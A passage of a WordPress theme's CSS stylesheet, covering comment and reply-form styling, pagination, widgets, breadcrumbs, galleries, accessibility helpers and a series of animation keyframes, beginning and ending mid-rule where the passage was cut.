}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a {
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
  color: #AAAAAA !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {
  color: #54B77E;
}
.comments-area .comment-list .comment .comment-body .comment-content {
  border-radius: 10px;
  padding: 30px;
  margin-top: 20px;
  margin-left: 59px;
  background-color: rgba(84, 183, 126, 0.05);
}
.comments-area .comment-list .comment .comment-body .comment-content p {
  word-break: break-all;
  font-size: 16px;
  line-height: 25px;
  font-weight: 500;
  color: gray;
}
.comments-area .comment-list .comment .comment-body .comment-content p a {
  color: #54B77E;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .reply {
  margin: 24px 0 0 59px;
}
.comments-area .comment-list .comment .comment-body .reply a {
  padding: 6px 30px;
}
.comments-area .comment-list .comment .children {
  margin-left: 52px;
}
@media (max-width: 430px) {
  .comments-area .comment-list .comment .children {
    margin-left: 25px;
  }
}

/* -------------------------------------------------- */
/*-------------  //leave a reply ----------------------*/
.comment-respond {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  font-size: 14px;
  margin-top: 66px;
  background: #F9F9F9;
  padding: 40px 30px 40px 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 14px;
  font-size: 40px;
  line-height: 67px;
  line-height: 49px;
  font-weight: bolder;
  color: #4E4E4E;
  margin-top: 0;
}
.comment-respond .comment-form {
  /* display: flex;
  flex-direction: column; */
  display: grid;
  grid-template-columns: 1fr 1fr;
  font-size: 14px;
  grid-gap: 1em;
}
@media (max-width: 768px) {
  .comment-respond .comment-form {
    grid-template-columns: 100%;
    grid-column-gap: 0;
  }
}
.comment-respond .comment-form .logged-in-as {
  margin: 0;
}
.comment-respond .comment-form .logged-in-as a:first-child {
  color: #808080 !important;
}
.comment-respond .comment-form .logged-in-as a:first-child:hover {
  color: #54B77E !important;
}
.comment-respond .comment-form .logged-in-as a:last-child {
  color: #54B77E !important;
  font-weight: 500;
}
.comment-respond .comment-form .logged-in-as a:last-child:hover {
  color: rgba(84, 183, 126, 0.8) !important;
}
.comment-respond .comment-form .required {
  color: #ce4242;
}
.comment-respond .comment-form p {
  width: 100% !important;
  margin: 0;
}
.comment-respond .comment-form p #author, .comment-respond .comment-form p #email, .comment-respond .comment-form p #url {
  width: 100%;
  height: 50px;
  background: #fff;
}
.comment-respond .comment-form p label {
  color: #4E4E4E;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 15px;
  display: inline-block;
}
@media (max-width: 768px) {
  .comment-respond .comment-form p label {
    margin-bottom: 6px;
  }
}
@media (max-width: 768px) {
  .comment-respond .comment-form .comment-form-email {
    grid-column: 1;
  }
}
.comment-respond .comment-form .comment-notes {
  grid-column: span 2;
  font-weight: 500;
  color: #808080;
}
.comment-respond .comment-form .comment-form-comment {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-comment textarea {
  max-width: 1159px;
  height: 185px;
  border-radius: 5px;
  border: 1px solid #e9e9e9;
  color: rgba(128, 128, 128, 0.8);
  padding: 31px 31px;
  font-size: 14px;
  width: 100%;
}
.comment-respond .comment-form .comment-form-comment textarea ::-moz-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea :-ms-input-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea ::placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-url {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 10px;
}

/*-------------------------------------------------- */
/*   ==================================================
			   Comment
	================================================== */
/* pagination
--------------------------------------------- */
/*   ==================================================
              Pagination
    ================================================== */
/* no sidebar align pagination center */
.has-no-sidebar .navigation.pagination .nav-links {
  -ms-flex-pack: center;
      justify-content: center;
}

.navigation {
  margin-top: 80px;
}
@media (max-width: 992px) {
  .navigation {
    margin-top: 66px;
  }
}
.navigation.pagination .screen-reader-text {
  display: none;
}
.navigation.pagination .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.navigation.pagination .nav-links .page-numbers {
  width: 56px;
  text-align: center;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 14px;
  color: #4e4e4e;
  cursor: pointer;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: border color;
  transition: all 0.3s;
  border-radius: 5px;
  margin-bottom: 10px;
  outline: none;
  border: 2px solid rgba(84, 183, 126, 0.2);
}
.navigation.pagination .nav-links .page-numbers:hover {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .page-numbers.current {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .prev {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .prev:before {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-right: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .prev:hover:before {
  transform: translateX(-5px);
}
.navigation.pagination .nav-links .next {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .next:after {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-left: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .next:hover:after {
  transform: translateX(5px);
}

/* --------------------------------single-page-pagination  ----------------------------- */
.single-page-pagination {
  margin-top: 66px;
}
.single-page-pagination .navigation span.nav-subtitle {
  font-weight: 400;
  display: none;
}
.single-page-pagination .navigation.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: stretch;
        align-items: stretch;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links a {
  background: rgba(84, 183, 126, 0.04);
  padding: 15px 10px;
  border-radius: 8px;
  width: 100%;
  color: #b7b7b7;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  text-align: center;
}
.single-page-pagination .navigation.post-navigation .nav-links a:before, .single-page-pagination .navigation.post-navigation .nav-links a:after {
  display: inline-block;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  transform: translate(0);
  transition: transform 0.3s ease-in-out;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-previous a:before {
  content: "";
  margin-right: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next a:after {
  content: "";
  margin-left: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
  -ms-flex: 1;
      flex: 1;
  margin: 0 15px 15px 0;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
    margin: 0 0px 15px 0;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {
  color: #54B77E;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:before {
  transform: translateX(-6px);
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:after {
  transform: translateX(6px);
}

/* ------------------------------------------------------------------------------------ */
/*   ==================================================
              pagination Ended
    ================================================== */
/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 3.5em;
}
@media (max-width: 768px) {
  .widget {
    margin: 0 0 2em;
  }
}
.widget:last-child {
  margin: 0;
}
.widget select {
  max-width: 100%;
  width: 100%;
}
.widget .widget-title {
  text-transform: capitalize;
  margin-bottom: 36px;
  color: #4E4E4E;
  margin-top: 0;
  border-bottom: 1px solid #d6d2d275;
  padding-bottom: 15px;
  position: relative;
  font-size: 30px;
}
.widget .widget-title:after {
  background: #54B77E;
  position: absolute;
  bottom: -2px;
  content: "";
  width: 20%;
  height: 3px;
  left: 0;
}
.widget .search-form {
  width: 100%;
  position: relative;
  /* display: flex;
  align-items: center;
  flex-wrap: nowrap; */
}
.widget .search-form label {
  width: 100%;
  position: relative;
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget .search-form label:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  font-size: 20px;
  color: #fff;
  padding: 9.3px;
  background-color: #54B77E;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.widget .search-form label .screen-reader-text {
  display: none;
}
.widget .search-form label .search-field {
  padding-right: 46px;
  width: 100%;
  border: none;
  color: #AAAAAA;
  background: #fff;
  z-index: 19;
}
.widget .search-form label .search-field::-moz-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field:-ms-input-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field::placeholder {
  color: #AAAAAA;
}
.widget .search-form .search-submit {
  padding: 18px;
  border-radius: 50%;
  opacity: 0;
  position: absolute;
  right: 0;
  cursor: pointer;
}
.widget ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-left: 0;
  margin-right: 0;
  list-style: none;
  text-align: right;
}
.widget ul li {
  position: relative;
  font-size: 15px;
  padding: 0px 0px 5px 0px;
}
.widget ul li a {
  float: left;
}

.widget_recent_comments ul {
  text-align: unset;
}
.widget_recent_comments ul li {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
.widget_recent_comments ul li a {
  float: unset;
}

.widget_recent_entries ul {
  text-align: unset;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* image overlay
--------------------------------------------- */
/*----------------------- image overlay-------------------------- */
.img-overlay-5 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-5::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.img-overlay-3 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-3::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}

.img-overlay-1 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-1::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  z-index: 0;
}

/* ------------------------------------------------------------------ */
/* scroll up
--------------------------------------------- */
/*   ==================================================
              Scroll up
    ================================================== */
#btn-scrollup {
  position: fixed;
  bottom: -100px;
  right: 32px;
  transition: all 0.7s ease-in-out;
}

a.scrollup {
  background-color: #54B77E;
  float: right;
  line-height: 1.2;
  padding: 15px 15px;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  z-index: 999;
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
a.scrollup:before {
  content: "↑";
  position: absolute;
  display: inline-block;
  font-size: 13px;
  color: #fff;
  animation: scrollup 1s ease-in-out infinite;
}
a.scrollup:hover:before, a.scrollup:focus:before {
  color: rgba(255, 255, 255, 0.7);
}

@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -2px);
  }
  100% {
    transform: translate(0, 0);
  }
}
/*   ==================================================
          Scroll up
================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              Scroll bar
    ================================================== */
body::-webkit-scrollbar {
  width: 0.5rem;
}

body::-webkit-scrollbar-track {
  background: #F2F2F0;
}

body::-webkit-scrollbar-thumb {
  background: #54B77E;
}

body::-webkit-scrollbar-button {
  background: #5a5858;
}

/*   ==================================================
              Scroll bar
    ================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              BreadCrumbs
    ================================================== */
#breadcrumb .breadcrumb-trail {
  width: 100%;
  border-radius: 8px;
}
#breadcrumb .breadcrumb-trail .trail-items {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
  content: "";
  margin-right: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 18px;
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
  padding: 10px 10px 10px 0px;
  font-size: 18px;
  font-weight: bold;
}
#breadcrumb .breadcrumb-trail .trail-items li:after {
  content: "";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #959595;
  font-size: 18px;
  width: 1px;
  background: #959595;
  height: 17px;
}
#breadcrumb .breadcrumb-trail .trail-items li:last-child::after {
  display: none;
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  text-transform: capitalize;
  padding: 0 !important;
}
#breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items li a span:hover {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  font-weight: bold;
  color: #959595;
}

/*   ==================================================
              BreadCrumbs
    ================================================== */
/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-column-gap: 0.7em;
  grid-row-gap: 0.4em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Jetpack infinite scroll
--------------------------------------------- */
@media (max-width: 768px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 558px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.Gallery-section .gallery {
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.Gallery-section .elementor-image-gallery figure img {
  display: block;
  height: 264px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.Gallery-section .elementor-image-gallery .gallery-columns-4 .gallery-item {
  max-width: 100% !important;
}

.feature .elementor-text-editor p {
  margin: 0;
}

@media (max-width: 1240px) {
  .counter-section .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.counter-section .counter-column p {
  margin: 0;
}
.counter-section .counter-column-wrapper {
  max-width: 336px;
  min-width: 309px;
}
@media (max-width: 767px) {
  .counter-section .counter-column-wrapper {
    max-width: 100%;
  }
}
@media (max-width: 712px) {
  .counter-section .counter-column-wrapper {
    min-width: 280px;
  }
}

/* skilled-instructors */
@media (max-width: 1240px) {
  .skilled-instructors .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 768px) {
  .skilled-instructors .elementor-row {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.skilled-instructors .instructors-column {
  max-width: 336px;
  min-width: 278px;
}
.skilled-instructors .elementor-text-editor a p {
  color: #4e4e4e;
}
.skilled-instructors .elementor-text-editor a p:hover {
  color: #54B77E;
}
.skilled-instructors .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0px;
}
.skilled-instructors .elementor-column {
  margin: 0 15px;
}
.skilled-instructors .elementor-column:first-child {
  margin-left: 0;
}
@media (max-width: 1024px) {
  .skilled-instructors .elementor-column:first-child {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .skilled-instructors .elementor-column:last-child > .elementor-element-populated:last-child {
    margin: 0;
  }
}

.video-section {
  position: relative;
}
.video-section .elementor-widget-video .elementor-custom-embed-image-overlay img {
  width: 100%;
  visibility: hidden !important;
  min-height: 300px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: var(--wp-admin-theme-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #fff;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* -------------accessibility------------ */
.keyboard-nav-on .site input:active, .keyboard-nav-on .site input:focus, .keyboard-nav-on .site input:hover, .keyboard-nav-on .site a:active, .keyboard-nav-on .site a:focus, .keyboard-nav-on .site a:hover, .keyboard-nav-on .site button:active, .keyboard-nav-on .site button:focus, .keyboard-nav-on .site button:hover, .keyboard-nav-on .site textarea:active, .keyboard-nav-on .site textarea:focus, .keyboard-nav-on .site textarea:hover, .keyboard-nav-on .site select:active, .keyboard-nav-on .site select:focus, .keyboard-nav-on .site select:hover {
  outline: #000 dashed 4px !important;
}

/* ---------------------------------------------------- */
/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

@media screen and (min-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 52%;
  }
}
@media screen and (max-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/* animation
--------------------------------------------- */
/*   ==================================================
                animation
    ================================================== */
/* ------------------added animation-------------------------- */
/* ----blog section icon animation----- */
@keyframes bounceAlpha {
  0% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
  25% {
    opacity: 0;
    transform: translateX(10px) scale(0.9);
  }
  26% {
    opacity: 0;
    transform: translateX(-10px) scale(0.9);
  }
  55% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
}
/*   -------------------------------------------------- */
/*----------------- animation fadeup--------------------- */
@keyframes fade-in-up {
  0% {
    opacity: 0;
    transform: translate(0, 100px);
  }
  60% {
    opacity: 0;
    transform: translate(0, 60px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
/*   -------------------------------------------------- */
@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -5px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes msg-writing {
  0% {
    content: "";
  }
  25% {
    content: ".";
  }
  50% {
    content: "..";
  }
  75% {
    content: "...";
  }
}
/* ------------------------------------------------------------- */
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  animation-name: pulse;
}
@keyframes rubberBand {
  from {
    transform: scale3d(1, 1, 1);
  }
  30% {
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  animation-name: rubberBand;
}
@keyframes shake {
  from, to {
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  animation-name: shake;
}
@keyframes headShake {
  0% {
    transform: translateX(0);
  }
  6.5% {
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    transform: translateX(0);
  }
}
.headShake {
  animation-timing-function: ease-in-out;
  animation-name: headShake;
}
@keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  transform-origin: top center;
  animation-name: swing;
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes wobble {
  from {
    transform: translate3d(0, 0, 0);
  }
  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  animation-name: wobble;
}
@keyframes jello {
  from, 11.1%, to {
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  animation-name: jello;
  transform-origin: center;
}
@keyframes heartBeat {
  0% {
    transform: scale(1);
  }
  14% {
    transform: scale(1.3);
  }
  28% {
    transform: scale(1);
  }
  42% {
    transform: scale(1.3);
  }
  70% {
    transform: scale(1);
  }
}
.heartBeat {
  animation-name: heartBeat;
  animation-duration: 1.3s;
  animation-timing-function: ease-in-out;
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  animation-duration: 0.75s;
  animation-name: bounceIn;
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }
  75% {
    transform: translate3d(0, -10px, 0);
  }
  90% {
    transform: translate3d(0, 5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInDown {
  animation-name: bounceInDown;
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    transform: translate3d(5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInLeft {
  animation-name: bounceInLeft;
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    transform: translate3d(10px, 0, 0);
  }
  90% {
    transform: translate3d(-5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInRight {
  animation-name: bounceInRight;
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  75% {
    transform: translate3d(0, 10px, 0);
  }
  90% {
    transform: translate3d(0, -5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  animation-name: bounceInUp;
}
@keyframes bounceOut {
  20% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
